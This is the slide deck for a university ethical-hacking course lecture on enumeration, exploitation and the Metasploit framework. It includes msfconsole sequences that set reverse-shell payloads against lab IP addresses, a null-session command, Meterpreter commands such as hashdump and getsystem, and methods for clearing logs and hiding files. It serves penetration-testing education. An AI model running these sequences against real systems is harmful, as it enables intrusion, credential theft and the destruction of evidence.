Slide 1


CYBR644 – Cyber Practitioner Lab
Spring 2024
University of Maryland, Baltimore County
Michael Hennick

Slide 2
Overview of the course
Week 01 – Introduction, Ethical Hacking Basics, Ethics, Law
Week 02 – Technical Foundations of Hacking
Week 03 – Reconnaissance, Social Media
Week 04 – Scanning and Probing
Week 05 – Vulnerability Identification
Week 06 – Exploiting Weaknesses
Week 07 – Class Presentations / Review for Exam
Week 08 – Spring Break
Week 09 – Midterm Exam
Week 10 – Privilege Escalation, Maintaining Access
Week 11 – Malware, Covering your Tracks
Week 12 – The Web
Week 13 – Wireless and Mobile Security
Week 14 – Physical Security, Social Engineering, and Security Policies
Week 15 – Class Presentations / Review for Exam
Week 16 – Final Exam

Slide 3
Project 1 Reminder
Discuss a network attack/data breach/cyber incident that has been in the news over the past couple years. In your presentation, provide the following:
1. Outline the systems that were attacked and what the weaknesses were (technical, human, or other). Include CVE information if applicable.
2. Identify (if known) the attack tool(s) used in the incident. If not known, hypothesize what the tool would need to accomplish in order to carry out the attack.
3. Discuss what would have prevented or slowed the attack. If the attack is traced to a CVE, include the published remediation/patch information from the vendor and or mitigation that could be implemented.
This presentation should be about 10-15 minutes, which would have been given in class on March 13. The presentation should accompany a paper, approximately 5-7 pages in length.

Slide 4
Review
What is a vulnerability
Vulnerability lists
Vulnerability Scanning
Vulnerability Management
Risk Management
Tools
Technology Specific Scanners
Free
Acunetix web scanner
WebSecurify web scanner
DPScan
WPScan
SQLMap
Paid
WebInspect
Acunetix
General Scanners
Free
MSBA
Nessus
OpenVAS
Paid
Nessus Pro
Secunia Enterprise
SAINT

Slide 5
Bug Bounties
https://www.scmagazine.com/home/network-security/teen-racks-up-more-than-1m-in-bug-bounties-on-hackerone-platform/
https://www.hackerone.com/

Slide 6
Where are we?
Phase 1 provided us with information on our target
Network Ranges, Key systems of interest, Technologies Used,
Insight into potential attack vectors, Insight into potential passwords
Phase 2 provided us additional information on our target
Active systems, Ports/Services, Versions of applications running,
Versions of Operating Systems
Phase 3 provided us with known vulnerabilities to the services and systems of our target
Patches that weren’t applied, old versions of software
Insecure services, un-configured services

Slide 7
Now we need an exploit
What is an exploit?
A piece of software, chunk of data, or sequence of commands that takes advantage of a bug, glitch, or vulnerability in order to cause unintended or unanticipated behavior to occur on computer software or hardware.
Types
- Remote
Runs over a network
- Local
Runs on the victim directly
- Client Side
Runs on a client such as a browser or other application

Slide 8


Exploitation methods
Heap and Buffer Overflows
“Smashing the Stack for Fun and Profit”
http://insecure.org/stf/smashstack.html
Living Off the Land (LOLBAS)
Built-in commands to systems for enumeration
Password Cracking/Bruteforcing
Guessing
Rainbow Tables
Others
SQL Injection
Web Application Attacks
Enumeration Attacks

Slide 9
Enumeration
In-depth analysis of targeted computers
Actively connecting to the target systems to identify user accounts, system accounts, services, and other useful information

Slide 10
Windows Enumeration
The goal is to identify a user or system account to be exploited.
Windows OS is available in client and server versions:
Windows Vista, 7, and 8 are examples of client systems.
Windows Server 2003, 2008, and 2012 are examples of server systems .
Windows Architecture has two basic modes:
User mode (ring 3):
Has restrictions.
Malicious programs can be detected by antivirus tools.
Kernel mode (ring 0 ):
Allows full access to all resources.
Malicious code can hide and is harder to detect.

Slide 11
Windows Enumeration cont.
All code runs in a context of an account.
Security identifiers:
Security identifiers (SID):
Identifies users, groups, and computer accounts
Relative identifiers (RID):
Portion of SID that identifies a user or group in relation to the authority the user has

Slide 12
Windows Security
User accounts and passwords are stored in
SAM database on the local machine
Windows registry – HKLM-SAM
Active Directory in domain environment
Local Security Authority subsystem (Lsass)
User mode process responsible for local security policy
NetBIOS
A vulnerability in Windows legacy system
Used with Secure Message Blocks (SMB) to remotely access shared files and directories

Slide 13
Windows Security cont.
SMB:
Enables remote access of shared directories and files
Makes it possible for user to create shares
InterProcess Communication (IPC):
Offers a default share on Windows system – IPC$
A hidden share.
Enables anonymous connection using the net view and net use command in Windows 2000/XP/2003.
IPC$ can be used to enumerate user details, account information, and weak passwords.

Slide 14
NetBIOS Enumeration Tools
Set up a Null session:
Set up manually using the net use command.
Net use \\target\ipc$ “””” /u:””
The amount of information collected depends on the version of Windows running and the configuration.
Older Windows systems reveal more information.
DumpSec:
Windows-based GUI tool
Can connect to a Windows system remotely and obtain user account information and share permissions
GetAcct:
Connect to target by IP or NetBIOS name
Extract account information such as SID, RID, comments, full names

Slide 15
Enumeration Tools
SID2USER and USER2SID
Obtain account name from SID and SID from the account name
SuperScan
Retrieved information about any known user from a vulnerable system
Userinfo
Command line
Retrieves information for users in NT/2000/XP
GetAcct
GUI tool used to enumerate Windows systems
GetUserInfo
Command-line toll that extracts user account info from a compute or domain
Ldp
Can be used to enumerate all users in built-in groups in AD if port 389 is open
Nbtstat
Built-in Windows command tool
Used to troubleshoot NetBIOS name resolution problems

Slide 16
Simple Network Management Protocol (SNMP) Enumeration
SNMP is a TCP/IP protocol used for remote management:
Version 3 offers encryption and authentication.
Versions 1 and 2 are vulnerable to attacks.
Tools for SNMP enumeration:
snmpwalk
IP Network Browser
SNScan
Countermeasures:
Turn off SNMP if not in use or use version 3.
Block port 161.
Change community strings and have different community string for each network zone.

Slide 17
Linux and UNIX Enumeration
Not as vulnerable to enumeration as Windows systems
Tools
Rpcclient
Showmount
Finger
Rpfinfo
Enum4linux

Slide 18
NTP Enumeration
NTP – protocol used to synchronize clocks on network computers
Uses UDP port 123
NTP commands:
Ntpdate
Ntptrace
Ntpdc
Ntpq
Enumeration tools
PresenTense Time Server
NTP Server Scanner
LAN Time Analyzer

Slide 19
SMTP Enumeration
Simple Mail Transfer Protocol (SMTP)
Used to transfer email messages
Operates on port 25
Enumeration tools
NetScan Tool Pro
Nmap
Telnet

Slide 20
DNS Enumeration
Locating information about DNS servers, DNS records, usernames, computer names, and IP addresses
Tools
Nslookup
Digdug
WhereIsIp
NetInspector
Mice and Men Management Console

Slide 21

Break

Slide 22
Exploitation
The act of taking advantage of a vulnerability by utilizing an exploit, whether known or a zero-day.
Use known exploits
Develop custom exploits
How?
Use an exploit framework/penetration testing suite
Metasploit
Core Impact
Immunity Canvas
SAINTexploit
…and many many more
…or use custom scripts or applications – Build your own!

Slide 23
Finding Exploits
“Script Kiddie Way”
Proof of concept code
Online Code Repositories (Google Code, Github, etc)
Packet Storm Files (http://www.packetstormsecurity.org/files)
“H@x0r Underground”
Fully functional exploits
Packet Storm Files (http://www.packetstormsecurity.org/files)
Exploit-DB (http://www.exploit-db.com)
“H@x0r Underground”

Slide 24




Public Exploits

Slide 25




H@x0r underground

Slide 26


Commercial Exploit Frameworks
Immunity CANVAS
Core Impact

Slide 27



C2 Frameworks
https://www.thec2matrix.com/

Slide 28

MEtasploit
Community (Free)
Express ($3,000)
Professional ($30,000)
Started in 2003 by HD Moore as a portable network tool using Perl.
2006 – Ported to Ruby.
2009 – Purchased/Sponsored by Rapid7
De facto tool for Penetration Testing
InfoSec Toolshed Episode:
https://www.youtube.com/watch?v=Dl6qNRCiPgo

Slide 29

MEtasploit
What is Metasploit?
Modular Ruby Based Exploitation Framework
Exploits, Payloads, Auxiliaries, Sessions, and more….

Slide 30
MEtasploit
Terminology
Exploit: vector for penetrating the system
Payload: shellcode, what you want the exploit to do
Encoders: encode or mangle payload
Auxiliary: other modules besides exploitation
Session: connection from a successful exploit

Slide 31

MEtasploit
Using Msfconsole: Exploitation
use <module> - sets exploit/auxillary/etc. to use
set <x X> - set a parameter
setg <x X> - set a parameter globally
show <x> - lists all available x
exploit – runs the selected module

Slide 32
MEtasploit
Windows Exploitation Example
search windows/smb
info windows/smb/ms08_067_netapi
use windows/smb/ms08_067_netapi
show payloads
set payload windows/meterpreter/reverse_tcp
show options
set lhost 192.168.20.22 (set other options as well)
exploit

Slide 33
MEtasploit
Linux Exploitation Example
search distcc
use unix/misc/distcc_exec
show payloads
set payload cmd/unix/reverse
show options
set rhost 192.168.20.23
set lhost 192.168.20.102
Exploit

Slide 34

MEtasploit
Sessions
sessions -l lists all active sessions
Sessions –i <id> interact with a given session

Slide 35
MEtasploit
Meterpreter
Gain a session using a meterpreter payload
Rather than a “classic” Windows Command Prompt
Memory based/never hits the disk
Everything a shell can do plus extra

Slide 36
MEtasploit
Commands
help – shows all available commands
background – backgrounds the session
ps – shows all processes
migrate <process id>– moves meterpreter to
another process
getuid – shows the user
download <file> - pulls a file from the victim
upload <file on attacker> <file on victim> -
pushes a file to the victim
hashdump – dumps the hashes from the sam
shell – drops you in a shell

Slide 37
Metasploit & Databases & Nmap
Database Support
Supports MySQL and PostgreSQL
/etc/init.d/postgresql-8.4 start (starts PostgeSQL)
msf > db_connect
postgres:password@127.0.0.1/metasploit
(connects to database server and creates database metasploit
So What?
nmap –sV 192.168.0.0/24 –oX subnet1
msf > db_import subnet1.xml

Slide 38
Metasploit port scanning
MSF Axillary Portscanners
msf > search portscan (shows portscan modules)
scanner/portscan/tcp (runs a TCP syn scan)
Use auxiliary modules like exploits (use, set, exploit, etc.)
scanner/smb/smb_version (scans port 445 for the smb version, good way to get OS version)
scanner/ssh/ssh_version (queries the ssh version)
scanner/ftp/anonymous (anonymous ftp login)

Slide 39
Metasploit and nessus
msf > load nessus
msf > nessus_connect
student1:password@192.168.20.103 ok (ok says no ssl is ok)
msf > nessus_policy_list
msf > nessus_scan_new -4 pwnage <ip range> (scan using policy one, name it pwnage)
msf > nessus_report_list
msf > nessus_report_get <report id>

Slide 40
Vulnerability scanning with metasploit
SMB Login
Given a set of credentials what systems can they access?
scanner/smb/smb_login
Open VNC and X11
If misconfigured may be accessible without credentials
scanner/vnc/vnc_none_auth
scanner/x11/open_x1

Slide 41
Metasploit
You have a shell… now what?
Situational Awareness
getuid (tells you what user your sessions is running as)
getsystem (tries various techniques to escalate privileges)
What’s running?
ps (shows all processes)
migrate <process id> (moves to a new process)
Turn on remote desktop
run getgui –e

Slide 42

Metasploit
Advanced Topics
Pivoting
Pass the hash
Persistance

Slide 43


Metasploit GUI?
Enter Armitage!
Created by Raphael Mudge
http://www.fastandeasyhacking.com

Slide 44

Armitage

Slide 45
Covering Tracks
Disable logging:
Auditpol command-line tool
Clear the log file:
Winzapper, Evidence Eliminator, and Elsave
Use rootkits:
FU and Vanquish
File Hiding
Locate hidden attribute.
Use Alternative Data Streams (ADS)
Hide in slack space

Slide 46
Perspectives
Attacker Perspective
1. Exploit found vulnerabilities to get onto target system
2. Use exploits that are potentially unknown to minimize detection
3. Navigate through a network to score
passwords, secret plans, intellectual property, etc
…LEARN… ATTACK!!!!!!

Slide 47
Perspectives
Defender Perspective
1. Verify vulnerability identification data to rule out “false positive”
2. Qualitative analysis of security assessment
3. Test defensive systems prior to real attacks
…VERIFY…

Slide 48
Perspectives
Investigator Perspective
1. Metasponse – Incident Response with Metasploit
2. Forensic imaging of hard drive over network via Metasploit
…COMPARE…

Slide 49
Summary
Be familiar with basic Windows enumeration techniques.
Know the architecture of Windows computers
Explain how IPC$ can be exploited.
Describe system hacking.
Describe keystroke loggers.
Describe data hiding techniques.

Slide 50
Summary
What is an exploit
Types of exploits
Finding exploits
Public
H@x0r Underground
Exploit Frameworks
Core Impact
Immunity Canvas
Metasploit
Metasploit
Terminology
Natural Language Commands
Meterpreter
Auxiliary modules
Armitage

Slide 51
Lab

